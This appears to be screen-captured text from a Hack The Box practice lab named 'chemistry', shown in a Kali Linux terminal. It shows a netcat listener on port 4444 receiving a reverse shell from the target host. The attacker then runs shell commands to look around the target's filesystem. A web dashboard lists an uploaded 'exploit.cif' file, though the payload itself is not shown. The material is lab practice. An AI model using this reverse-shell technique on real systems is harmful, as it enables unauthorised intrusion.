 1 2 3 4 10.10.14.18 10:50
kali@kali: ~/Desktop/htb/chemistry.htb
File Actions Edit View Help
Nmap done: 1 IP address (1 host up) scanned in 9.37 seconds
┌──(kali㉿kali)-[~/Desktop/htb/chemistry.htb]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.38] 47176
sh: 0: can't access tty; job control turned off
$ whoami
app
$ ls
app.py
instance
static
templates
uploads
$ cd /
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
$ cd home
$ ls
app
rosa
$ cd rosa
$ cat user.txt
cat: user.txt: Permission denied
$
┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ cd htb
┌──(kali㉿kali)-[~/Desktop/htb]
└─$ cd chemistry.htb
┌──(kali㉿kali)-[~/Desktop/htb/chemistry.htb]
└─$
10.10.11.38:5000/dashboard
Dashboard
Please provide a valid CIF file. An example is available here
Browse... No file selected.
Upload
Your Structures
Filename Actions
exploit.cif View Delete
Logout
10.10.11.38